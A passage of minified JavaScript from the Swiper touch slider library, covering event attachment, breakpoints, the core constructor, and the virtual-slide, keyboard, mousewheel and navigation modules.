                                "next" === t.swipeDirection && (k >= i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M))
                            } else {
                                if (!i.shortSwipes) return void t.slideTo(t.activeIndex);
                                "next" === t.swipeDirection && t.slideTo(M + i.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M)
                            }
                        }
                    }.bind(e), e.onClick = function (e) {
                        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
                    }.bind(e);
                    var r = "container" === t.touchEventsTarget ? i : s,
                        n = !!t.nested;
                    if (te.touch || !te.pointerEvents && !te.prefixedPointerEvents) {
                        if (te.touch) {
                            var o = !("touchstart" !== a.start || !te.passiveListener || !t.passiveListeners) && {
                                passive: !0,
                                capture: !1
                            };
                            r.addEventListener(a.start, e.onTouchStart, o), r.addEventListener(a.move, e.onTouchMove, te.passiveListener ? {
                                passive: !1,
                                capture: n
                            } : n), r.addEventListener(a.end, e.onTouchEnd, o)
                        }(t.simulateTouch && !g.ios && !g.android || t.simulateTouch && !te.touch && g.ios) && (r.addEventListener("mousedown", e.onTouchStart, !1), f.addEventListener("mousemove", e.onTouchMove, n), f.addEventListener("mouseup", e.onTouchEnd, !1))
                    } else r.addEventListener(a.start, e.onTouchStart, !1), f.addEventListener(a.move, e.onTouchMove, n), f.addEventListener(a.end, e.onTouchEnd, !1);
                    (t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", e.onClick, !0), e.on(g.ios || g.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", b, !0)
                },
                detachEvents: function () {
                    var e = this,
                        t = e.params,
                        a = e.touchEvents,
                        i = e.el,
                        s = e.wrapperEl,
                        r = "container" === t.touchEventsTarget ? i : s,
                        n = !!t.nested;
                    if (te.touch || !te.pointerEvents && !te.prefixedPointerEvents) {
                        if (te.touch) {
                            var o = !("onTouchStart" !== a.start || !te.passiveListener || !t.passiveListeners) && {
                                passive: !0,
                                capture: !1
                            };
                            r.removeEventListener(a.start, e.onTouchStart, o), r.removeEventListener(a.move, e.onTouchMove, n), r.removeEventListener(a.end, e.onTouchEnd, o)
                        }(t.simulateTouch && !g.ios && !g.android || t.simulateTouch && !te.touch && g.ios) && (r.removeEventListener("mousedown", e.onTouchStart, !1), f.removeEventListener("mousemove", e.onTouchMove, n), f.removeEventListener("mouseup", e.onTouchEnd, !1))
                    } else r.removeEventListener(a.start, e.onTouchStart, !1), f.removeEventListener(a.move, e.onTouchMove, n), f.removeEventListener(a.end, e.onTouchEnd, !1);
                    (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", e.onClick, !0), e.off(g.ios || g.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", b)
                }
            },
            breakpoints: {
                setBreakpoint: function () {
                    var e = this,
                        t = e.activeIndex,
                        a = e.initialized,
                        i = e.loopedSlides;
                    void 0 === i && (i = 0);
                    var s = e.params,
                        r = s.breakpoints;
                    if (r && (!r || 0 !== Object.keys(r).length)) {
                        var n = e.getBreakpoint(r);
                        if (n && e.currentBreakpoint !== n) {
                            var o = n in r ? r[n] : void 0;
                            o && ["slidesPerView", "spaceBetween", "slidesPerGroup"].forEach(function (e) {
                                var t = o[e];
                                void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                            });
                            var l = o || e.originalParams,
                                d = l.direction && l.direction !== s.direction,
                                p = s.loop && (l.slidesPerView !== s.slidesPerView || d);
                            d && a && e.changeDirection(), ee.extend(e.params, l), ee.extend(e, {
                                allowTouchMove: e.params.allowTouchMove,
                                allowSlideNext: e.params.allowSlideNext,
                                allowSlidePrev: e.params.allowSlidePrev
                            }), e.currentBreakpoint = n, p && a && (e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(t - i + e.loopedSlides, 0, !1)), e.emit("breakpoint", l)
                        }
                    }
                },
                getBreakpoint: function (e) {
                    if (e) {
                        var t = !1,
                            a = [];
                        Object.keys(e).forEach(function (e) {
                            a.push(e)
                        }), a.sort(function (e, t) {
                            return parseInt(e, 10) - parseInt(t, 10)
                        });
                        for (var i = 0; i < a.length; i += 1) {
                            var s = a[i];
                            this.params.breakpointsInverse ? s <= J.innerWidth && (t = s) : s >= J.innerWidth && !t && (t = s)
                        }
                        return t || "max"
                    }
                }
            },
            checkOverflow: {
                checkOverflow: function () {
                    var e = this,
                        t = e.isLocked;
                    e.isLocked = 1 === e.snapGrid.length, e.allowSlideNext = !e.isLocked, e.allowSlidePrev = !e.isLocked, t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"), t && t !== e.isLocked && (e.isEnd = !1, e.navigation.update())
                }
            },
            classes: {
                addClasses: function () {
                    var t = this.classNames,
                        a = this.params,
                        e = this.rtl,
                        i = this.$el,
                        s = [];
                    s.push("initialized"), s.push(a.direction), a.freeMode && s.push("free-mode"), te.flexbox || s.push("no-flexbox"), a.autoHeight && s.push("autoheight"), e && s.push("rtl"), 1 < a.slidesPerColumn && s.push("multirow"), g.android && s.push("android"), g.ios && s.push("ios"), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && s.push("wp8-" + a.direction), s.forEach(function (e) {
                        t.push(a.containerModifierClass + e)
                    }), i.addClass(t.join(" "))
                },
                removeClasses: function () {
                    var e = this.$el,
                        t = this.classNames;
                    e.removeClass(t.join(" "))
                }
            },
            images: {
                loadImage: function (e, t, a, i, s, r) {
                    var n;

                    function o() {
                        r && r()
                    }
                    e.complete && s ? o() : t ? ((n = new J.Image).onload = o, n.onerror = o, i && (n.sizes = i), a && (n.srcset = a), t && (n.src = t)) : o()
                },
                preloadImages: function () {
                    var e = this;

                    function t() {
                        null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))
                    }
                    e.imagesToLoad = e.$el.find("img");
                    for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                        var i = e.imagesToLoad[a];
                        e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                    }
                }
            }
        },
        x = {},
        T = function (u) {
            function h() {
                for (var e, t, s, a = [], i = arguments.length; i--;) a[i] = arguments[i];
                1 === a.length && a[0].constructor && a[0].constructor === Object ? s = a[0] : (t = (e = a)[0], s = e[1]), s || (s = {}), s = ee.extend({}, s), t && !s.el && (s.el = t), u.call(this, s), Object.keys(y).forEach(function (t) {
                    Object.keys(y[t]).forEach(function (e) {
                        h.prototype[e] || (h.prototype[e] = y[t][e])
                    })
                });
                var r = this;
                void 0 === r.modules && (r.modules = {}), Object.keys(r.modules).forEach(function (e) {
                    var t = r.modules[e];
                    if (t.params) {
                        var a = Object.keys(t.params)[0],
                            i = t.params[a];
                        if ("object" != typeof i || null === i) return;
                        if (!(a in s && "enabled" in i)) return;
                        !0 === s[a] && (s[a] = {
                            enabled: !0
                        }), "object" != typeof s[a] || "enabled" in s[a] || (s[a].enabled = !0), s[a] || (s[a] = {
                            enabled: !1
                        })
                    }
                });
                var n = ee.extend({}, w);
                r.useModulesParams(n), r.params = ee.extend({}, n, x, s), r.originalParams = ee.extend({}, r.params), r.passedParams = ee.extend({}, s);
                var o = (r.$ = L)(r.params.el);
                if (t = o[0]) {
                    if (1 < o.length) {
                        var l = [];
                        return o.each(function (e, t) {
                            var a = ee.extend({}, s, {
                                el: t
                            });
                            l.push(new h(a))
                        }), l
                    }
                    t.swiper = r, o.data("swiper", r);
                    var d, p, c = o.children("." + r.params.wrapperClass);
                    return ee.extend(r, {
                        $el: o,
                        el: t,
                        $wrapperEl: c,
                        wrapperEl: c[0],
                        classNames: [],
                        slides: L(),
                        slidesGrid: [],
                        snapGrid: [],
                        slidesSizesGrid: [],
                        isHorizontal: function () {
                            return "horizontal" === r.params.direction
                        },
                        isVertical: function () {
                            return "vertical" === r.params.direction
                        },
                        rtl: "rtl" === t.dir.toLowerCase() || "rtl" === o.css("direction"),
                        rtlTranslate: "horizontal" === r.params.direction && ("rtl" === t.dir.toLowerCase() || "rtl" === o.css("direction")),
                        wrongRTL: "-webkit-box" === c.css("display"),
                        activeIndex: 0,
                        realIndex: 0,
                        isBeginning: !0,
                        isEnd: !1,
                        translate: 0,
                        previousTranslate: 0,
                        progress: 0,
                        velocity: 0,
                        animating: !1,
                        allowSlideNext: r.params.allowSlideNext,
                        allowSlidePrev: r.params.allowSlidePrev,
                        touchEvents: (d = ["touchstart", "touchmove", "touchend"], p = ["mousedown", "mousemove", "mouseup"], te.pointerEvents ? p = ["pointerdown", "pointermove", "pointerup"] : te.prefixedPointerEvents && (p = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), r.touchEventsTouch = {
                            start: d[0],
                            move: d[1],
                            end: d[2]
                        }, r.touchEventsDesktop = {
                            start: p[0],
                            move: p[1],
                            end: p[2]
                        }, te.touch || !r.params.simulateTouch ? r.touchEventsTouch : r.touchEventsDesktop),
                        touchEventsData: {
                            isTouched: void 0,
                            isMoved: void 0,
                            allowTouchCallbacks: void 0,
                            touchStartTime: void 0,
                            isScrolling: void 0,
                            currentTranslate: void 0,
                            startTranslate: void 0,
                            allowThresholdMove: void 0,
                            formElements: "input, select, option, textarea, button, video",
                            lastClickTime: ee.now(),
                            clickTimeout: void 0,
                            velocities: [],
                            allowMomentumBounce: void 0,
                            isTouchEvent: void 0,
                            startMoving: void 0
                        },
                        allowClick: !0,
                        allowTouchMove: r.params.allowTouchMove,
                        touches: {
                            startX: 0,
                            startY: 0,
                            currentX: 0,
                            currentY: 0,
                            diff: 0
                        },
                        imagesToLoad: [],
                        imagesLoaded: 0
                    }), r.useModules(), r.params.init && r.init(), r
                }
            }
            u && (h.__proto__ = u);
            var e = {
                extendedDefaults: {
                    configurable: !0
                },
                defaults: {
                    configurable: !0
                },
                Class: {
                    configurable: !0
                },
                $: {
                    configurable: !0
                }
            };
            return ((h.prototype = Object.create(u && u.prototype)).constructor = h).prototype.slidesPerViewDynamic = function () {
                var e = this,
                    t = e.params,
                    a = e.slides,
                    i = e.slidesGrid,
                    s = e.size,
                    r = e.activeIndex,
                    n = 1;
                if (t.centeredSlides) {
                    for (var o, l = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1) a[d] && !o && (n += 1, s < (l += a[d].swiperSlideSize) && (o = !0));
                    for (var p = r - 1; 0 <= p; p -= 1) a[p] && !o && (n += 1, s < (l += a[p].swiperSlideSize) && (o = !0))
                } else
                    for (var c = r + 1; c < a.length; c += 1) i[c] - i[r] < s && (n += 1);
                return n
            }, h.prototype.update = function () {
                var a = this;
                if (a && !a.destroyed) {
                    var e = a.snapGrid,
                        t = a.params;
                    t.breakpoints && a.setBreakpoint(), a.updateSize(), a.updateSlides(), a.updateProgress(), a.updateSlidesClasses(), a.params.freeMode ? (i(), a.params.autoHeight && a.updateAutoHeight()) : (("auto" === a.params.slidesPerView || 1 < a.params.slidesPerView) && a.isEnd && !a.params.centeredSlides ? a.slideTo(a.slides.length - 1, 0, !1, !0) : a.slideTo(a.activeIndex, 0, !1, !0)) || i(), t.watchOverflow && e !== a.snapGrid && a.checkOverflow(), a.emit("update")
                }

                function i() {
                    var e = a.rtlTranslate ? -1 * a.translate : a.translate,
                        t = Math.min(Math.max(e, a.maxTranslate()), a.minTranslate());
                    a.setTranslate(t), a.updateActiveIndex(), a.updateSlidesClasses()
                }
            }, h.prototype.changeDirection = function (a, e) {
                void 0 === e && (e = !0);
                var t = this,
                    i = t.params.direction;
                return a || (a = "horizontal" === i ? "vertical" : "horizontal"), a === i || "horizontal" !== a && "vertical" !== a || ("vertical" === i && (t.$el.removeClass(t.params.containerModifierClass + "vertical wp8-vertical").addClass("" + t.params.containerModifierClass + a), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && t.$el.addClass(t.params.containerModifierClass + "wp8-" + a)), "horizontal" === i && (t.$el.removeClass(t.params.containerModifierClass + "horizontal wp8-horizontal").addClass("" + t.params.containerModifierClass + a), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && t.$el.addClass(t.params.containerModifierClass + "wp8-" + a)), t.params.direction = a, t.slides.each(function (e, t) {
                    "vertical" === a ? t.style.width = "" : t.style.height = ""
                }), t.emit("changeDirection"), e && t.update()), t
            }, h.prototype.init = function () {
                var e = this;
                e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop && e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.watchOverflow && e.checkOverflow(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages && e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) : e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit("init"))
            }, h.prototype.destroy = function (e, t) {
                void 0 === e && (e = !0), void 0 === t && (t = !0);
                var a = this,
                    i = a.params,
                    s = a.$el,
                    r = a.$wrapperEl,
                    n = a.slides;
                return void 0 === a.params || a.destroyed || (a.emit("beforeDestroy"), a.initialized = !1, a.detachEvents(), i.loop && a.loopDestroy(), t && (a.removeClasses(), s.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([i.slideVisibleClass, i.slideActiveClass, i.slideNextClass, i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), a.emit("destroy"), Object.keys(a.eventsListeners).forEach(function (e) {
                    a.off(e)
                }), !1 !== e && (a.$el[0].swiper = null, a.$el.data("swiper", null), ee.deleteProps(a)), a.destroyed = !0), null
            }, h.extendDefaults = function (e) {
                ee.extend(x, e)
            }, e.extendedDefaults.get = function () {
                return x
            }, e.defaults.get = function () {
                return w
            }, e.Class.get = function () {
                return u
            }, e.$.get = function () {
                return L
            }, Object.defineProperties(h, e), h
        }(n),
        E = {
            name: "device",
            proto: {
                device: g
            },
            static: {
                device: g
            }
        },
        S = {
            name: "support",
            proto: {
                support: te
            },
            static: {
                support: te
            }
        },
        C = {
            name: "browser",
            proto: {
                browser: I
            },
            static: {
                browser: I
            }
        },
        M = {
            name: "resize",
            create: function () {
                var e = this;
                ee.extend(e, {
                    resize: {
                        resizeHandler: function () {
                            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
                        },
                        orientationChangeHandler: function () {
                            e && !e.destroyed && e.initialized && e.emit("orientationchange")
                        }
                    }
                })
            },
            on: {
                init: function () {
                    J.addEventListener("resize", this.resize.resizeHandler), J.addEventListener("orientationchange", this.resize.orientationChangeHandler)
                },
                destroy: function () {
                    J.removeEventListener("resize", this.resize.resizeHandler), J.removeEventListener("orientationchange", this.resize.orientationChangeHandler)
                }
            }
        },
        z = {
            func: J.MutationObserver || J.WebkitMutationObserver,
            attach: function (e, t) {
                void 0 === t && (t = {});
                var a = this,
                    i = new z.func(function (e) {
                        if (1 !== e.length) {
                            var t = function () {
                                a.emit("observerUpdate", e[0])
                            };
                            J.requestAnimationFrame ? J.requestAnimationFrame(t) : J.setTimeout(t, 0)
                        } else a.emit("observerUpdate", e[0])
                    });
                i.observe(e, {
                    attributes: void 0 === t.attributes || t.attributes,
                    childList: void 0 === t.childList || t.childList,
                    characterData: void 0 === t.characterData || t.characterData
                }), a.observer.observers.push(i)
            },
            init: function () {
                var e = this;
                if (te.observer && e.params.observer) {
                    if (e.params.observeParents)
                        for (var t = e.$el.parents(), a = 0; a < t.length; a += 1) e.observer.attach(t[a]);
                    e.observer.attach(e.$el[0], {
                        childList: e.params.observeSlideChildren
                    }), e.observer.attach(e.$wrapperEl[0], {
                        attributes: !1
                    })
                }
            },
            destroy: function () {
                this.observer.observers.forEach(function (e) {
                    e.disconnect()
                }), this.observer.observers = []
            }
        },
        P = {
            name: "observer",
            params: {
                observer: !1,
                observeParents: !1,
                observeSlideChildren: !1
            },
            create: function () {
                ee.extend(this, {
                    observer: {
                        init: z.init.bind(this),
                        attach: z.attach.bind(this),
                        destroy: z.destroy.bind(this),
                        observers: []
                    }
                })
            },
            on: {
                init: function () {
                    this.observer.init()
                },
                destroy: function () {
                    this.observer.destroy()
                }
            }
        },
        k = {
            update: function (e) {
                var t = this,
                    a = t.params,
                    i = a.slidesPerView,
                    s = a.slidesPerGroup,
                    r = a.centeredSlides,
                    n = t.params.virtual,
                    o = n.addSlidesBefore,
                    l = n.addSlidesAfter,
                    d = t.virtual,
                    p = d.from,
                    c = d.to,
                    u = d.slides,
                    h = d.slidesGrid,
                    v = d.renderSlide,
                    f = d.offset;
                t.updateActiveIndex();
                var m, g, b, w = t.activeIndex || 0;
                m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(i / 2) + s + o, b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o, b = s + l);
                var y = Math.max((w || 0) - b, 0),
                    x = Math.min((w || 0) + g, u.length - 1),
                    T = (t.slidesGrid[y] || 0) - (t.slidesGrid[0] || 0);

                function E() {
                    t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()
                }
                if (ee.extend(t.virtual, {
                        from: y,
                        to: x,
                        offset: T,
                        slidesGrid: t.slidesGrid
                    }), p === y && c === x && !e) return t.slidesGrid !== h && T !== f && t.slides.css(m, T + "px"), void t.updateProgress();
                if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {
                    offset: T,
                    from: y,
                    to: x,
                    slides: function () {
                        for (var e = [], t = y; t <= x; t += 1) e.push(u[t]);
                        return e
                    }()
                }), void E();
                var S = [],
                    C = [];
                if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();
                else
                    for (var M = p; M <= c; M += 1)(M < y || x < M) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + M + '"]').remove();
                for (var z = 0; z < u.length; z += 1) y <= z && z <= x && (void 0 === c || e ? C.push(z) : (c < z && C.push(z), z < p && S.push(z)));
                C.forEach(function (e) {
                    t.$wrapperEl.append(v(u[e], e))
                }), S.sort(function (e, t) {
                    return t - e
                }).forEach(function (e) {
                    t.$wrapperEl.prepend(v(u[e], e))
                }), t.$wrapperEl.children(".swiper-slide").css(m, T + "px"), E()
            },
            renderSlide: function (e, t) {
                var a = this,
                    i = a.params.virtual;
                if (i.cache && a.virtual.cache[t]) return a.virtual.cache[t];
                var s = i.renderSlide ? L(i.renderSlide.call(a, e, t)) : L('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
                return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (a.virtual.cache[t] = s), s
            },
            appendSlide: function (e) {
                if ("object" == typeof e && "length" in e)
                    for (var t = 0; t < e.length; t += 1) e[t] && this.virtual.slides.push(e[t]);
                else this.virtual.slides.push(e);
                this.virtual.update(!0)
            },
            prependSlide: function (e) {
                var t = this,
                    a = t.activeIndex,
                    i = a + 1,
                    s = 1;
                if (Array.isArray(e)) {
                    for (var r = 0; r < e.length; r += 1) e[r] && t.virtual.slides.unshift(e[r]);
                    i = a + e.length, s = e.length
                } else t.virtual.slides.unshift(e);
                if (t.params.virtual.cache) {
                    var n = t.virtual.cache,
                        o = {};
                    Object.keys(n).forEach(function (e) {
                        o[parseInt(e, 10) + s] = n[e]
                    }), t.virtual.cache = o
                }
                t.virtual.update(!0), t.slideTo(i, 0)
            },
            removeSlide: function (e) {
                var t = this;
                if (null != e) {
                    var a = t.activeIndex;
                    if (Array.isArray(e))
                        for (var i = e.length - 1; 0 <= i; i -= 1) t.virtual.slides.splice(e[i], 1), t.params.virtual.cache && delete t.virtual.cache[e[i]], e[i] < a && (a -= 1), a = Math.max(a, 0);
                    else t.virtual.slides.splice(e, 1), t.params.virtual.cache && delete t.virtual.cache[e], e < a && (a -= 1), a = Math.max(a, 0);
                    t.virtual.update(!0), t.slideTo(a, 0)
                }
            },
            removeAllSlides: function () {
                var e = this;
                e.virtual.slides = [], e.params.virtual.cache && (e.virtual.cache = {}), e.virtual.update(!0), e.slideTo(0, 0)
            }
        },
        $ = {
            name: "virtual",
            params: {
                virtual: {
                    enabled: !1,
                    slides: [],
                    cache: !0,
                    renderSlide: null,
                    renderExternal: null,
                    addSlidesBefore: 0,
                    addSlidesAfter: 0
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    virtual: {
                        update: k.update.bind(e),
                        appendSlide: k.appendSlide.bind(e),
                        prependSlide: k.prependSlide.bind(e),
                        removeSlide: k.removeSlide.bind(e),
                        removeAllSlides: k.removeAllSlides.bind(e),
                        renderSlide: k.renderSlide.bind(e),
                        slides: e.params.virtual.slides,
                        cache: {}
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if (e.params.virtual.enabled) {
                        e.classNames.push(e.params.containerModifierClass + "virtual");
                        var t = {
                            watchSlidesProgress: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t), e.params.initialSlide || e.virtual.update()
                    }
                },
                setTranslate: function () {
                    this.params.virtual.enabled && this.virtual.update()
                }
            }
        },
        D = {
            handle: function (e) {
                var t = this,
                    a = t.rtlTranslate,
                    i = e;
                i.originalEvent && (i = i.originalEvent);
                var s = i.keyCode || i.charCode;
                if (!t.allowSlideNext && (t.isHorizontal() && 39 === s || t.isVertical() && 40 === s)) return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && 37 === s || t.isVertical() && 38 === s)) return !1;
                if (!(i.shiftKey || i.altKey || i.ctrlKey || i.metaKey || f.activeElement && f.activeElement.nodeName && ("input" === f.activeElement.nodeName.toLowerCase() || "textarea" === f.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (37 === s || 39 === s || 38 === s || 40 === s)) {
                        var r = !1;
                        if (0 < t.$el.parents("." + t.params.slideClass).length && 0 === t.$el.parents("." + t.params.slideActiveClass).length) return;
                        var n = J.innerWidth,
                            o = J.innerHeight,
                            l = t.$el.offset();
                        a && (l.left -= t.$el[0].scrollLeft);
                        for (var d = [
                                [l.left, l.top],
                                [l.left + t.width, l.top],
                                [l.left, l.top + t.height],
                                [l.left + t.width, l.top + t.height]
                            ], p = 0; p < d.length; p += 1) {
                            var c = d[p];
                            0 <= c[0] && c[0] <= n && 0 <= c[1] && c[1] <= o && (r = !0)
                        }
                        if (!r) return
                    }
                    t.isHorizontal() ? (37 !== s && 39 !== s || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), (39 === s && !a || 37 === s && a) && t.slideNext(), (37 === s && !a || 39 === s && a) && t.slidePrev()) : (38 !== s && 40 !== s || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), 40 === s && t.slideNext(), 38 === s && t.slidePrev()), t.emit("keyPress", s)
                }
            },
            enable: function () {
                this.keyboard.enabled || (L(f).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)
            },
            disable: function () {
                this.keyboard.enabled && (L(f).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)
            }
        },
        O = {
            name: "keyboard",
            params: {
                keyboard: {
                    enabled: !1,
                    onlyInViewport: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    keyboard: {
                        enabled: !1,
                        enable: D.enable.bind(this),
                        disable: D.disable.bind(this),
                        handle: D.handle.bind(this)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.keyboard.enabled && this.keyboard.enable()
                },
                destroy: function () {
                    this.keyboard.enabled && this.keyboard.disable()
                }
            }
        };
    var A = {
            lastScrollTime: ee.now(),
            event: -1 < J.navigator.userAgent.indexOf("firefox") ? "DOMMouseScroll" : function () {
                var e = "onwheel",
                    t = e in f;
                if (!t) {
                    var a = f.createElement("div");
                    a.setAttribute(e, "return;"), t = "function" == typeof a[e]
                }
                return !t && f.implementation && f.implementation.hasFeature && !0 !== f.implementation.hasFeature("", "") && (t = f.implementation.hasFeature("Events.wheel", "3.0")), t
            }() ? "wheel" : "mousewheel",
            normalize: function (e) {
                var t = 0,
                    a = 0,
                    i = 0,
                    s = 0;
                return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = a, a = 0), i = 10 * t, s = 10 * a, "deltaY" in e && (s = e.deltaY), "deltaX" in e && (i = e.deltaX), (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40, s *= 40) : (i *= 800, s *= 800)), i && !t && (t = i < 1 ? -1 : 1), s && !a && (a = s < 1 ? -1 : 1), {
                    spinX: t,
                    spinY: a,
                    pixelX: i,
                    pixelY: s
                }
            },
            handleMouseEnter: function () {
                this.mouseEntered = !0
            },
            handleMouseLeave: function () {
                this.mouseEntered = !1
            },
            handle: function (e) {
                var t = e,
                    a = this,
                    i = a.params.mousewheel;
                if (!a.mouseEntered && !i.releaseOnEdges) return !0;
                t.originalEvent && (t = t.originalEvent);
                var s = 0,
                    r = a.rtlTranslate ? -1 : 1,
                    n = A.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(n.pixelX) > Math.abs(n.pixelY))) return !0;
                        s = n.pixelX * r
                    } else {
                        if (!(Math.abs(n.pixelY) > Math.abs(n.pixelX))) return !0;
                        s = n.pixelY
                    }
                else s = Math.abs(n.pixelX) > Math.abs(n.pixelY) ? -n.pixelX * r : -n.pixelY;
                if (0 === s) return !0;
                if (i.invert && (s = -s), a.params.freeMode) {
                    a.params.loop && a.loopFix();
                    var o = a.getTranslate() + s * i.sensitivity,
                        l = a.isBeginning,
                        d = a.isEnd;
                    if (o >= a.minTranslate() && (o = a.minTranslate()), o <= a.maxTranslate() && (o = a.maxTranslate()), a.setTransition(0), a.setTranslate(o), a.updateProgress(), a.updateActiveIndex(), a.updateSlidesClasses(), (!l && a.isBeginning || !d && a.isEnd) && a.updateSlidesClasses(), a.params.freeModeSticky && (clearTimeout(a.mousewheel.timeout), a.mousewheel.timeout = ee.nextTick(function () {
                            a.slideToClosest()
                        }, 300)), a.emit("scroll", t), a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(), o === a.minTranslate() || o === a.maxTranslate()) return !0
                } else {
                    if (60 < ee.now() - a.mousewheel.lastScrollTime)
                        if (s < 0)
                            if (a.isEnd && !a.params.loop || a.animating) {
                                if (i.releaseOnEdges) return !0
                            } else a.slideNext(), a.emit("scroll", t);
                    else if (a.isBeginning && !a.params.loop || a.animating) {
                        if (i.releaseOnEdges) return !0
                    } else a.slidePrev(), a.emit("scroll", t);
                    a.mousewheel.lastScrollTime = (new J.Date).getTime()
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
            },
            enable: function () {
                var e = this;
                if (!A.event) return !1;
                if (e.mousewheel.enabled) return !1;
                var t = e.$el;
                return "container" !== e.params.mousewheel.eventsTarged && (t = L(e.params.mousewheel.eventsTarged)), t.on("mouseenter", e.mousewheel.handleMouseEnter), t.on("mouseleave", e.mousewheel.handleMouseLeave), t.on(A.event, e.mousewheel.handle), e.mousewheel.enabled = !0
            },
            disable: function () {
                var e = this;
                if (!A.event) return !1;
                if (!e.mousewheel.enabled) return !1;
                var t = e.$el;
                return "container" !== e.params.mousewheel.eventsTarged && (t = L(e.params.mousewheel.eventsTarged)), t.off(A.event, e.mousewheel.handle), !(e.mousewheel.enabled = !1)
            }
        },
        H = {
            update: function () {
                var e = this,
                    t = e.params.navigation;
                if (!e.params.loop) {
                    var a = e.navigation,
                        i = a.$nextEl,
                        s = a.$prevEl;
                    s && 0 < s.length && (e.isBeginning ? s.addClass(t.disabledClass) : s.removeClass(t.disabledClass), s[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](t.lockClass)), i && 0 < i.length && (e.isEnd ? i.addClass(t.disabledClass) : i.removeClass(t.disabledClass), i[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](t.lockClass))
                }
            },
            onPrevClick: function (e) {
                e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev()
            },
            onNextClick: function (e) {
                e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext()
            },
            init: function () {
                var e, t, a = this,
                    i = a.params.navigation;
                (i.nextEl || i.prevEl) && (i.nextEl && (e = L(i.nextEl), a.params.uniqueNavElements && "string" == typeof i.nextEl && 1 < e.length && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))), i.prevEl && (t = L(i.prevEl), a.params.uniqueNavElements && "string" == typeof i.prevEl && 1 < t.length && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))), e && 0 < e.length && e.on("click", a.navigation.onNextClick), t && 0 < t.length && t.on("click", a.navigation.onPrevClick), ee.extend(a.navigation, {
                    $nextEl: e,
                    nextEl: e && e[0],
                    $prevEl: t,
                    prevEl: t && t[0]
                }))
            },
            destroy: function () {
                var e = this,
                    t = e.navigation,
                    a = t.$nextEl,
                    i = t.$prevEl;
                a && a.length && (a.off("click", e.navigation.onNextClick), a.removeClass(e.params.navigation.disabledClass)), i && i.length && (i.off("click", e.navigation.onPrevClick), i.removeClass(e.params.navigation.disabledClass))
            }
        },
        N = {
            update: function () {
                var e = this,
                    t = e.rtl,
                    s = e.params.pagination;
